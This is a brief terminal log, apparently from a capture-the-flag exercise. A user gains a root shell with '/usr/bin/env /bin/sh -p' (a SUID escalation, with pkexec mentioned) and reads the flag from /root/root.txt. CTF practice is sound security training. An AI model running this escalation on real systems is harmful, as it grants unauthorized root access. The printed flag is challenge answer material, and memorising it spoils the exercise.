 /usr/bin/pkexec
namelessone@anonymous:~$ usr/usr/bin/env /bin/sh -p
usr/usr/bin/env /bin/sh -p
bash: usr/usr/bin/env: No such file or directory
namelessone@anonymous:~$ /usr/bin/env /bin/sh -p
/usr/bin/env /bin/sh -p
whoami
root
cat/root/root.txt
/bin/sh: 2: cat/root/root.txt: not found
cat /root/root.txt
4d930091c31a622a7ed10f27999af363